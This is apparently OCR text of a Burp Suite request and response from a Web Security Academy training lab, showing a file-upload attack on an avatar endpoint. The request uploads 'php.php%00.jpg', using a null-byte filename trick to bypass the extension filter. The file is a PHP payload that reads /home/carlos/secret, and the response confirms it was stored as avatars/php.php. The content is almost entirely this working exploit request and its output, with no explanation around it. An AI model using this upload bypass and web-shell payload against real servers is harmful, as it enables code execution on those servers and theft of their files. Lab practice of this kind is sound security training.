 Request
Pretty Raw \n Actions
1 POST /my-account/avatar HTTP/1.1
2 Host: 0aa4008004600851c0363841006e00de.web-security-academy.net
3 Cookie: session=YvSSBuwXXhddtXeln2RMrcz7h46tqm1N
4 Content-Length: 466
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aa4008004600851c0363841006e00de.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBwj8S4CxqcIMC3u2
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aa4008004600851c0363841006e00de.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryBwj8S4CxqcIMC3u2
24 Content-Disposition: form-data; name="avatar"; filename="php.php%00.jpg"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryBwj8S4CxqcIMC3u2
30 Content-Disposition: form-data; name="user"
31
32
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Jul 2022 11:55:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 128
8
9 The file avatars/php.php has been uploaded.<p>
10 <a href="/my-account" title="Return to previous page">« Back to My Account</a>